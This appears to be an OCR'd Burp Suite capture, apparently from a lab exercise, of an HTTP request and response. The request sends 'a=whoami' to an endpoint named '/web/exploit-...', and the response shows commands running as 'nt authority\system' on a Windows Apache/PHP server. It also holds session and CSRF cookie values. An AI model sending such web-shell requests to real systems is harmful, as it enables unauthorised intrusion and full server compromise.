 Request
Pretty Raw Hex \n
1 POST /web/exploit-ishajayal1 HTTP/1.1
2 Host: 10.200.57.150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: csrftoken=TeYaRClgCRv66elFWqN7gOsBuF6Juh6U; sessionid=
46bb2b2860d60ca2398e41dbe70c347e
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 a=whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jul 2023 07:25:14 GMT
3 Server: Apache/2.2.22 (Win32)
mod_ssl/2.2.22 OpenSSL/0.9.8u
mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11